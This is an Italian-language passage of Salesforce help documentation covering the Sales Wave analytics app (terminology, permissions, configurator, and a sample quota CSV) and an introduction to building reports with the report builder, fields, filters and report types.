

## <span id="page-3573-0"></span>Terminologia dei dati dell'app Sales Wave

Per utilizzare al meglio l'app Sales Wave, è utile conoscere le metriche e i termini utilizzati nell'app.

Nota: L'app Sales Wave Analytics è attualmente disponibile come versione pilota. Può essere utilizzata con o senza una licenza Wave Platform. Per utilizzare questa funzione, è necessaria una licenza app Sales Wave Analytics. Per ulteriori informazioni, contattare il proprio responsabile account Salesforce.

Questa tabella definisce i termini e le metriche utilizzati nelle serie di dati dell'app Sales Wave.



## AUTORIZZAZIONI UTENTE

Per utilizzare le applicazioni basate Wave:

**•** "Utilizza app basate su modelli di Wave Analytics"

Per utilizzare Sales Wave:

**•** "Accedi a modelli e app di Analytics per Sales Cloud"

Per creare e gestire le applicazioni Wave:

**•** "Gestisci app basate su modelli di Wave Analytics"



## <span id="page-3575-0"></span>Personalizzazione dell'esperienza Sales Wave con il configuratore

Il configuratore Sales Wave consente di creare facilmente l'app Sales Wave in base alle preferenze di utilizzo dei dati della propria società.

Nota: L'app Sales Wave Analytics è attualmente disponibile come versione pilota. Può essere utilizzata con o senza una licenza Wave Platform. Per utilizzare questa funzione, è necessaria una licenza app Sales Wave Analytics. Per ulteriori informazioni, contattare il proprio responsabile account Salesforce.

Durante la creazione dell'app Sales Wave per la propria organizzazione, il configuratore integrato pone una serie di domande che stabiliscono come gli utenti visualizzano i dati delle vendite nei cruscotti digitali predeterminati di Sales Wave. Rispondere a queste domande in base a come la

## AUTORIZZAZIONI **UTENTE**

Per creare e gestire le applicazioni Wave:

**•** "Gestisci app basate su modelli di Wave Analytics"

propria organizzazione utilizza Sales Wave, in modo da rendere più utili e significativi possibile i cruscotti digitali.

Ad esempio, viene richiesto di specificare i campi principale e secondario utilizzati per visualizzare i clienti in base alle loro posizioni geografiche. È possibile che si desideri visualizzare i clienti in base al paese e poi in base alla provincia. In tal caso, selezionare Paese come campo principale da visualizzare per la geografia e quindi Stato/Provincia come campo secondario. Se, invece, si desidera un ordinamento basato prima sulla Regione e poi sul Paese, selezionare Regione come campo principale e Paese come secondario. Viene richiesto di effettuare scelte analoghe sulle modalità di visualizzazione dei dati in base a cliente, origine, prodotto e altre modalità per tenere traccia delle proprie attività con Salesforce.



Valutare attentamente le risposte a queste domande, poiché influiscono sulle modalità in cui gli utenti dell'organizzazione potranno visualizzare i dati di vendita nei cruscotti digitali di Sales Wave. È possibile personalizzare ulteriormente i cruscotti digitali dopo aver creato l'app e, se in seguito non si è soddisfatti delle prime risposte fornite, è possibile eliminare Sales Wave e crearlo di nuovo rapidamente.

#### VEDERE ANCHE:

[Creazione dell'app Sales Wave \(pilota\)](#page-3569-1)

## File .CSV di esempio dell'app Sales Wave

Ecco un esempio del file .CSV creato per aggiornare la serie di dati Quota (Target) dell'app Sales Wave.

Nota: Questo file viene fornito soltanto a titolo di esempio. È necessario creare un file .CSV univoco basato sui propri dati Sales Cloud e includere i seguenti campi:

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Nome utente

Vedere [Aggiornamento della serie di dati Quota \(Target\) dell'app Sales Wave](#page-3409-0) a pagina 3565.

#### Esempio:

```
QuotaAmount,StartDate,OwnerName,Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,1/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,2/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,3/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,4/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,5/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,6/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,7/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,8/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,9/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,10/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,11/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,12/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
```

```
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
```
# Rapporti e cruscotti digitali Salesforce

Salesforce offre una potente suite di strumenti di reportistica che, insieme, facilitano la comprensione e l'utilizzo dei dati.

#### **[Raccolta di dati con i rapporti](#page-3779-0)**

I rapporti consentono di accedere ai dati accumulati dall'organizzazione nel tempo e di prendere decisioni disponendo delle informazioni necessarie. È possibile esaminare i dati della propria organizzazione in combinazioni quasi infinite, visualizzarli in formati facilmente comprensibili e condividere le indicazioni così ottenute con altri mediante i cruscotti digitali.

#### **[Condivisione delle conoscenze con i cruscotti digitali](#page-3805-0)**

I cruscotti digitali aiutano a comprendere visivamente condizioni aziendali in mutamento, per consentire all'utente di assumere decisioni basate sui dati in tempo reale raccolti con i rapporti. Utilizzare i cruscotti digitali per aiutare gli utenti a identificare le tendenze, a ordinare le quantità e a misurare l'impatto delle loro attività.

## Rapporti e cruscotti digitali Salesforce

## Rapporti

## Informazioni sui rapporti

I rapporti consentono di accedere ai propri dati di Salesforce. Prima di creare, consultare e condividere rapporti, leggere queste nozioni fondamentali al riguardo.

Nel prepararsi a eseguire rapporti sui dati di Salesforce, tenere presenti i seguenti suggerimenti:

- **•** I rapporti progettati correttamente vengono eseguiti più velocemente.
- **•** Prima di creare un rapporto, può essere utile mettere per iscritto le singole domande a cui il rapporto deve rispondere. In questo modo, il rapporto restituirà sicuramente tutti i dati desiderati.
- **•** I rapporti si condividono tramite cartelle. Chiunque è autorizzato ad accedere alla cartella in cui è salvato un rapporto potrà accedere anche al rapporto. Controllare che la cartella in cui si salva il rapporto sia quella corretta.

Prima di creare il primo rapporto è bene acquisire dimestichezza con le funzioni e i concetti che seguono.

#### **Generatore di rapporti**

Il generatore di rapporti è uno strumento grafico con trascinamento della selezione che si usa per creare i rapporti e modificare quelli esistenti. Il generatore di rapporti è lo strumento in cui si scelgono il tipo e il formato del rapporto e i campi che andranno a comporlo.

Per avviare il generatore di rapporti, fare clic su **Nuovo rapporto**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

#### **Campi**

I singoli risultati di un rapporto sono descritti da uno o più campi. Se si immagina il rapporto come una tabella con delle informazioni, ogni riga sarà un risultato e ogni colonna un campo.

Si immagini ad esempio che un responsabile risorse umane crei un rapporto sui dipendenti. Ogni risultato corrisponde a un dipendente e ogni campo è un'informazione diversa sul dipendente: nome, cognome, qualifica, data di inizio e così via.

Quando si crea o si modifica un rapporto si scelgono i campi da includere nel rapporto. Perché il rapporto sia eseguito velocemente, è opportuno includere solo i campi realmente necessari.

#### **Filtri**

Per limitare i dati restituiti dal rapporto si utilizzano i filtri. I filtri sono utili per svariati motivi, ad esempio per concentrare il rapporto su dati specifici o per garantirne un'esecuzione rapida.

Si immagini ad esempio che il rapporto restituisca tutti i casi della società ma che si desideri visualizzare solo i casi aperti che ci sono stati assegnati. Filtrare il rapporto sul campo Titolare e sul campo Stato.

Aggiungere i filtri nel generatore di rapporti. In Lightning Experience è anche possibile aggiungere, modificare o eliminare i filtri mentre si consulta un rapporto.

#### **Tipi di rapporto**

Il tipo di rapporto determina i campi che sono disponibili nel rapporto. Ad esempio, i rapporti File e Contenuto contengono campi come ID file, Nome file e Download totali. I rapporti Account contengono campi come ID account, Nome account e Telefono.

La prima cosa da fare quando si crea un rapporto è scegliere un tipo di rapporto.

#### **Formato del rapporto**

Il formato del rapporto specifica come vengono presentati i risultati del rapporto. I formati possibili sono tabulare, di riepilogo, a matrice o unito. I rapporti uniti non sono disponibili in Lightning Experience.

## Generazione di un rapporto

Per interrogare i dati di Salesforce, creare un rapporto per ottenere le risposte desiderate.

#### IN QUESTA SEZIONE:

#### 1. [Generazione di un nuovo rapporto](#page-3579-0)

Generatore di rapporti è uno strumento con trascinamento della selezione per l'accesso rapido e completo ai dati. Utilizzarlo per impostare nuovi rapporti e modificare quelli esistenti.

#### 2. [Rapporti sulle variazioni storiche](#page-3667-0)

Oltre all'esecuzione di aggiornatissimi rapporti standard sullo stato corrente dell'azienda, è possibile analizzare le variazioni giornaliere e settimanali di opportunità, casi, previsioni e oggetti personalizzati.

#### 3. [Rapporto sui dati cronologici con istantanee del rapporto](#page-3676-0)

Un'istantanea del rapporto consente di eseguire rapporti sui dati cronologici. Gli utenti autorizzati possono salvare i risultati dei rapporti in formato tabulare o riepilogativo sui campi di un oggetto personalizzato e quindi mappare tali campi ai campi corrispondenti su un oggetto di destinazione. Possono quindi pianificare quando eseguire il rapporto per caricare i campi dell'oggetto personalizzato con i dati del rapporto. Le istantanee del rapporto consentono di lavorare con i dati dei rapporti in modo analogo agli altri record di Salesforce.

4. [Creazione di rapporti su oggetti correlati con i filtri incrociati](#page-3689-0)

Utilizzare un filtro incrociato per definire più precisamente i risultati, includendo o escludendo record di oggetti correlati, senza dover scrivere formule o codice. I filtri incrociati si possono applicare da soli o abbinati ai filtri di campo.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

#### 5. [Attribuzione rapida delle categorie con i bucket](#page-3693-0)

L'inserimento in bucket consente di classificare rapidamente i record dei rapporti senza creare una formula o un campo personalizzato. Creare un campo bucket significa definire più categorie (bucket) utilizzate per raggruppare i valori dei rapporti.

#### 6. [Combinazione di tipi diversi di informazioni in un rapporto unito](#page-3700-0)

Il formato di rapporto unito consente di visualizzare tipi diversi di informazioni in un solo rapporto. Un rapporto unito può contenere dati di più tipi di rapporti standard o personalizzati.

#### 7. [Rappresentazione grafica dei dati del rapporto](#page-3715-0)

Per semplificare e velocizzare l'interpretazione dei dati, visualizzarli in un grafico. I grafici sono visualizzati sopra la tabella del rapporto e consentono agli utenti di avere un'idea dei dati prima di esaminare i dettagli. Utilizzare i grafici a linee per tenere traccia delle modifiche nel tempo oppure i grafici a barre o a torta per confrontare i valori in un dato momento. I grafici si possono visualizzare anche nei componenti dei cruscotti digitali.

#### 8. [Visualizzazione dei dati dei rapporti in tabelle](#page-3726-0)

Per consentire ai lettori di individuare facilmente i dati, provare a nascondere dettagli e intervalli, limitando il numero di risultati visualizzati ed evidenziando i dati a colori. È inoltre possibile visualizzare la tabella in un componente del cruscotto digitale.

#### 9. [Rapporti sui dati di Salesforce in Excel](#page-3730-0)

Connect per Office comprende un componente aggiuntivo di Excel che consente di accedere in maniera protetta ai rapporti Salesforce da Microsoft® Excel®. Si creano i rapporti desiderati in Salesforce, quindi si trasferiscono in un foglio di lavoro di Excel e si utilizzano le formule, i grafici e le tabelle pivot di Excel per personalizzare e analizzare i dati.

#### 10. [Aggiornamento della creazione guidata rapporto](#page-401-0)

<span id="page-3579-0"></span>Il Generatore di rapporti, un efficace editor con trascinamento della selezione, è lo strumento standard per la creazione e la modifica dei rapporti. Se la propria organizzazione sta ancora utilizzando la vecchia Creazione guidata rapporto, è opportuno eseguire l'aggiornamento al Generatore di rapporti.

## Generazione di un nuovo rapporto

Generatore di rapporti è uno strumento con trascinamento della selezione per l'accesso rapido e completo ai dati. Utilizzarlo per impostare nuovi rapporti e modificare quelli esistenti.

Per personalizzare un rapporto esistente con il Generatore di rapporti, fare clic sul nome di un rapporto e scegliere **Personalizza**. Per ottimizzare l'utilizzo di tutta la schermata, il Generatore di rapporti utilizza un'intestazione di pagina compressa. Per visualizzare le schede della propria applicazione è sufficiente chiudere il generatore o fare clic sul logo di Salesforce.

#### IN QUESTA SEZIONE:

1. [Scelta di un tipo di rapporto](#page-3581-0)

Un tipo di rapporto è un insieme di regole che determinano quali record e campi vengono visualizzati in un rapporto. È possibile iniziare con uno dei tipi di rapporto standard disponibili o utilizzare un tipo di rapporto personalizzato fornito dall'amministratore.

2. [Scelta del formato di un rapporto](#page-3639-0)

Un rapporto può utilizzare il formato tabulare, di riepilogo, a matrice o unito. Scegliere un formato abbastanza complesso da acquisire i dati che si desidera visualizzare, ma abbastanza semplice da comunicarli in modo efficace.

3. [Creazione di un rapporto](#page-3641-0)

Se non esiste un rapporto da clonare, è possibile crearne uno nuovo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

## 4. [Creazione di un rapporto personalizzato](#page-3642-0)

Per soddisfare esattamente le esigenze dell'organizzazione, è possibile personalizzare i rapporti standard o creare rapporti personalizzati ex novo.

5. [Creazione di un rapporto personalizzato in modalità di accessibilità](#page-3642-1)

## 6. [Raggruppamento dei dati dei rapporti](#page-3644-0)

È possibile raggruppare insieme i dati delle colonne o delle righe nei rapporti di riepilogo, a matrice e uniti per visualizzare informazioni significative. Ad esempio, si possono raggruppare le opportunità per Data chiusura per vedere le opportunità chiuse, o raggruppare i casi per prodotto per vedere il numero di casi per ciascun prodotto. È possibile avere raggruppamenti all'interno dei raggruppamenti.

## 7. [Proseguire il lavoro su un rapporto durante il caricamento dell'anteprima](#page-3645-0)

Per la maggior parte delle operazioni è possibile proseguire il lavoro sul rapporto durante il caricamento dell'anteprima. Ad esempio, quando si modifica un rapporto è possibile trascinarvi più campi e quindi creare un gruppo durante il caricamento di queste colonne.

## 8. [Personalizzazione dei rapporti](#page-3646-0)

Il Generatore di rapporti è un editor grafico per i rapporti. La schermata Generatore di rapporti consente di lavorare con i campi e i filtri del rapporto e visualizza un'anteprima del rapporto con solo alcuni dati.

9. [Campi di rapporti](#page-3648-0)

Nel riquadro Campi sono elencati i campi nel tipo di rapporto selezionato, organizzati in base alla cartella. Vengono inoltre elencate le formule di riepilogo personalizzate, che è possibile creare, modificare ed eliminare.

### 10. [Riepilogo dei dati dei rapporti](#page-3649-0)

Un campo di riepilogo contiene valori numerici di cui si desidera conoscere la somma, la media o il valore massimo o minimo. I campi di riepilogo mostrano tutti i livelli di raggruppamento. Nei rapporti di riepilogo e a matrice compaiono anche al livello del totale complessivo.

#### 11. [Creazione dei totali parziali del rapporto](#page-3650-0)

La creazione dei totali parziali dei rapporti offre uno strumento per analizzare le tendenze dei dati. È possibile raggruppare insiemi di informazioni, ordinare i raggruppamenti e confrontare i totali parziali di ciascun insieme con il totale generale. Nei rapporti uniti e di riepilogo è anche possibile calcolare il totale parziale in base a più campi per ottenere insiemi concatenati di informazioni.

### 12. [Totali intelligenti nei rapporti](#page-3650-1)

I totali "intelligenti" consentono di contare solo una volta i dati duplicati nel calcolo di un totale o di un totale parziale. Salesforce utilizza i totali "intelligenti" quando si eseguono rapporti che includono dati duplicati nelle colonne scelte per il calcolo del totale o della media.

### 13. [Uso delle formule nei rapporti](#page-3651-0)

Le formule consentono di creare riepiloghi personalizzati in base ai valori calcolati utilizzando i dati del rapporto. Queste formule possono in seguito essere utilizzate come colonne nel rapporto.

### 14. [Applicazione di filtri ai dati dei rapporti](#page-3656-0)

Per incentrare il rapporto sui dati che interessano, impostare filtri standard, filtri di campo, logica dei filtri, filtri incrociati e limiti di righe.

#### 15. [Salvataggio dei rapporti](#page-3667-1)

Fare clic su **Salva** per aggiornare un rapporto esistente con modifiche recenti o su **Salva con nome** per clonare il rapporto originale senza modificarlo. In Lightning Experience, fare clic su **Clona** per clonare il rapporto.

#### VEDERE ANCHE:

[Proseguire il lavoro su un rapporto durante il caricamento dell'anteprima](#page-3645-0)

[Creazione di un rapporto](#page-3641-0)

[Creazione di un rapporto](#page-3641-0)

[Campi di rapporti](#page-3648-0)

[Scelta di un tipo di rapporto](#page-3581-0)

[Personalizzazione dei rapporti](#page-3646-0)

[Scelta del formato di un rapporto](#page-3639-0)

[Creazione di un rapporto personalizzato](#page-3642-0)

<span id="page-3581-0"></span>[Combinazione di tipi diversi di informazioni in un rapporto unito](#page-3700-0)

### Scelta di un tipo di rapporto

Un tipo di rapporto è un insieme di regole che determinano quali record e campi vengono visualizzati in un rapporto. È possibile iniziare con uno dei tipi di rapporto standard disponibili o utilizzare un tipo di rapporto personalizzato fornito dall'amministratore.

La scelta del tipo di rapporto più appropriato è una delle fasi più importanti nella procedura di creazione di un rapporto.

- **1.** Nella scheda Rapporti, fare clic su **Nuovo rapporto**.
- **2.** Selezionare il tipo di rapporto e fare clic su **Crea**.

Nota: Dopo la creazione del rapporto non è possibile modificare il tipo di rapporto.

Per ulteriori informazioni, vedere le sezioni dedicate ai tipi di rapporti standard e personalizzati.

#### IN QUESTA SEZIONE:

#### [Tipi di rapporto standard](#page-3582-0)

Salesforce dispone di un'ampia gamma di tipi di rapporti standard che si possono personalizzare in base alle esigenze specifiche. Raramente si rende necessario creare un rapporto completamente nuovo.

#### [Tipi di rapporti personalizzati predefiniti](#page-3613-0)

Alcune funzionalità di Salesforce vengono fornite con tipi di rapporti personalizzati già progettati per l'utente, che in questo modo può evitare di creare un nuovo rapporto.

#### VEDERE ANCHE:

[Impostazione di un tipo di rapporto personalizzato](#page-392-0) [Perché il rapporto non restituisce i dati previsti?](#page-3772-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

#### <span id="page-3582-0"></span>Tipi di rapporto standard

Salesforce dispone di un'ampia gamma di tipi di rapporti standard che si possono personalizzare in base alle esigenze specifiche. Raramente si rende necessario creare un rapporto completamente nuovo.

Suggerimento: Se la visibilità delle cartelle nella scheda Rapporti è stata personalizzata dall'amministratore, alcune di queste cartelle potrebbero non essere visibili.

Se non si riesce a trovare un rapporto da personalizzare in base alle proprie esigenze, è possibile anche creare un nuovo rapporto personalizzato per accedere esattamente alle informazioni desiderate.

#### IN QUESTA SEZIONE:

#### 1. [Rapporti account e referenti](#page-3583-0)

I rapporti account e referenti forniscono informazioni sugli account attivi, trascurati o nuovi, ordinati per titolare dell'account o per partner. I due rapporti referenti standard consentono di creare una lista di distribuzione di referenti o di tenere traccia delle opportunità per ruolo referente.

#### 2. [Rapporti attività](#page-3584-0)

I rapporti attività sono utili per raccogliere informazioni sulle attività aperte e completate, sugli eventi multiutente o sulle richieste di approvazione in sospeso per cui l'utente è responsabile approvazioni delegato.

#### 3. [Rapporti amministrativi](#page-3586-0)

I rapporti amministrativi consentono di analizzare gli utenti di Salesforce, i documenti e le richieste di approvazione in sospeso. È possibile eseguire un rapporto sugli utenti di Salesforce attivi e vedere chi ha effettuato l'accesso.

#### 4. [Rapporti campagna](#page-3588-0)

Utilizzare i rapporti campagna per analizzare le attività di marketing. È possibile generare rapporti sull'utile sul capitale investito (ROI) delle campagne, tenere traccia dei destinatari delle campagne e di coloro che hanno risposto o analizzare le opportunità derivate.

#### 5. [Rapporti file e contenuto](#page-3589-0)

